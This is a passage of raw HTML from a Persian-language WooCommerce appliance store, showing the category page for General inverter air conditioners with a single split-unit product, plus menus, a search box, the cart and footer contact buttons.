	<li id="menu-item-6843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور </a></li>
	<li id="menu-item-6844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر </a></li>
	<li id="menu-item-6845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی </a></li>
	<li id="menu-item-6846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز </a></li>
	<li id="menu-item-6847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز </a></li>
	<li id="menu-item-6848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش </a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن </a></li>
	<li id="menu-item-6850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود </a></li>
	<li id="menu-item-6851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر </a></li>
</ul>
</li>
<li id="menu-item-6858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها </a></li>
</ul></div>
</div>

<!-- required -->
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($) {
			jQuery('.stellarnav').stellarNav({
				theme: 'dark',
				breakpoint: 1024,
				position: 'right',
				phoneBtn: '18009997788',
				locationBtn: 'https://www.google.com/maps'
			});
		});
	});</script>
	<!-- required -->
	 <script type="rocketlazyloadscript">
/* Set the width of the side navigation to 250px */
function openNav() {
  document.getElementById("mySidenav").style.width = "300px";
}

/* Set the width of the side navigation to 0 */
function closeNav() {
  document.getElementById("mySidenav").style.width = "0";
} 
</script>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3626a584" data-id="3626a584" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e975f49 elementor-widget elementor-widget-headerone" data-id="2e975f49" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5af1c73f elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5af1c73f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c9bcaa8 elementor-hidden-tablet elementor-hidden-mobile" data-id="6c9bcaa8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12b601b2 elementor-widget elementor-widget-image" data-id="12b601b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://sitaplus.com">
							<img width="153" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20153%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6729" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" data-lazy-sizes="(max-width: 153px) 100vw, 153px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" /><noscript><img width="153" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" class="attachment-large size-large wp-image-6729" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" sizes="(max-width: 153px) 100vw, 153px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2642c98e elementor-hidden-tablet elementor-hidden-mobile" data-id="2642c98e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71624185 elementor-widget elementor-widget-searchone" data-id="71624185" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5490049a" data-id="5490049a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31d8bdb3 elementor-widget elementor-widget-headerone" data-id="31d8bdb3" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f4430a8 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f4430a8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d257f7c" data-id="6d257f7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33b8e93e elementor-widget elementor-widget-headmenu" data-id="33b8e93e" data-element_type="widget" data-widget_type="headmenu.default">
				<div class="elementor-widget-container">
			


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

jQuery(document).ready(function($){
    $('.dmega li').hover(
         function(){ $(this).prev().addClass('dmega-radius') },
         function(){ $(this).prev().removeClass('dmega-radius') }
    )
});
jQuery(document).ready(function($){
    $('.dmega').hover(
         function(){ $(this).addClass('test-grey') },
         function(){ $(this).removeClass('test-grey') }
    )
});

});</script>

<div class="menu-header sepid-menu-asli">
<div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-2-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها</a></li>
</ul></div> 

</div>
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		


<div class="list-p-1">


<div class="size">
<div class="main-bak">
<div class="bak-mm">
<div class="bak-mm-1">
<a href="#filterasli" class="mobile-filter" style="display: none;"><i class="fi fi-rr-filter"></i></a>
<h1 class="pro-head title-3">اینورتر اجنرال</h1>
			



        
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	در حال نمایش یک نتیجه</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="سفارش خرید">
					<option value="menu_order"  selected='selected'>مرتب‌سازی پیش‌فرض</option>
					<option value="popularity" >مرتب‌سازی بر اساس محبوبیت</option>
					<option value="rating" >مرتب‌سازی بر اساس امتیاز</option>
					<option value="date" >مرتب‌سازی بر اساس جدیدترین</option>
					<option value="price" >مرتب‌سازی بر اساس ارزانترین</option>
					<option value="price-desc" >مرتب‌سازی بر اساس گرانترین</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div>

</div>
<ul class="products columns-4">

<div class="product-list-45645654">
 
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">

 										

					
					  <a href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-12000-%d8%a7%d8%ac%d9%86%d8%b1%d8%a7%d9%84-%d8%b3%d8%b1%d8%af-%d9%88-%da%af%d8%b1%d9%85-%d9%85%d8%af%d9%84-aogr12rat/">

	<div class="tab-img-sepid">
		
	<img fetchpriority="high" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/IMG-20221227-WA0021-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/IMG-20221227-WA0021-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/IMG-20221227-WA0021-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/IMG-20221227-WA0021-300x300.jpg" /><noscript><img fetchpriority="high" width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/06/IMG-20221227-WA0021-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/IMG-20221227-WA0021-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/IMG-20221227-WA0021-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/IMG-20221227-WA0021-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>کولر گازی 12000 اجنرال سرد و گرم مدل AOGR12RAT</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
	</a><a href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-12000-%d8%a7%d8%ac%d9%86%d8%b1%d8%a7%d9%84-%d8%b3%d8%b1%d8%af-%d9%88-%da%af%d8%b1%d9%85-%d9%85%d8%af%d9%84-aogr12rat/" data-quantity="1" class="button product_type_simple" data-product_id="475" data-product_sku="" aria-label="بیشتر بخوانید درباره &ldquo;کولر گازی 12000 اجنرال سرد و گرم مدل AOGR12RAT&rdquo;" aria-describedby="" rel="nofollow">اطلاعات بیشتر</a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=475]
</div>

<div class="sepid-m-but">
[woosc id=475]
</div>

<div class="sepid-m-but">
[woosq id=475]
</div>


</div>
</div>
</div></div></div></div>
</ul>
</main></div> 
 <div class="main-side" id="filterasli">
<div class="filter-32324">        <div class="widget widget-woof">
        <h4>فیلتر محصولات ووکامرس</h4>

            
            



            <div class="woof woof_sid woof_sid_widget" data-sid="widget" data-shortcode="woof sid='widget' autosubmit='-1' start_filtering_btn='0' price_filter='0' redirect='' ajax_redraw='0' btn_position='b' dynamic_recount='-1' " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">

                                    <a href="#" class="woof_edit_view" data-sid="widget">نمایش دکمه راهنما</a>
                    <div></div>
                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.6.4">
                                        
                                            
                
                

                

                                
                

                                <div class="woof_submit_search_form_container">

            
            
        </div>
        
                    


                </div>

            </div>



                    </div>
            </div></div>


</div></div></div>
		<footer data-elementor-type="footer" data-elementor-id="6415" class="elementor elementor-6415 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-92d79eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92d79eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4eae16f" data-id="4eae16f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1dfaa5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dfaa5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4f84dcb" data-id="4f84dcb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29a6f99 elementor-widget elementor-widget-button" data-id="29a6f99" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09129624522">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09129624522 خدری</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a18f9c elementor-widget elementor-widget-button" data-id="3a18f9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09187150669">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09187150669 مدیر فروش</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aceaf81 elementor-widget elementor-widget-button" data-id="aceaf81" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:08734242809">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone-square"></i>			</span>
									<span class="elementor-button-text">087-34242809 دفتر فروشگاه</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8ba8ce5" data-id="8ba8ce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51d412a elementor-widget elementor-widget-image" data-id="51d412a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="free-delivery.png" alt="free-delivery.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="free-delivery.png" alt="free-delivery.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-fd1b331 elementor-widget elementor-widget-heading" data-id="fd1b331" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default">ارسال رایگان</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-59acee5" data-id="59acee5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cd53ae elementor-widget elementor-widget-image" data-id="0cd53ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="24-hours.png" alt="24-hours.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="24-hours.png" alt="24-hours.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-6510d24 elementor-widget elementor-widget-heading" data-id="6510d24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پشتیبانی 24 ساعته</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-e10875d" data-id="e10875d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a334c68 elementor-widget elementor-widget-image" data-id="a334c68" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
